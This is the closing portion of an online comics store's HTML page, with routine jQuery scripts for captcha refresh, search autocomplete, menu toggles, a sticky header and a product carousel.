        $.ajax({
            type: "POST",
			url: '/comics_conspiracy/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = 'f124f634-def4-48bd-884c-6a9d0b7bf794';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>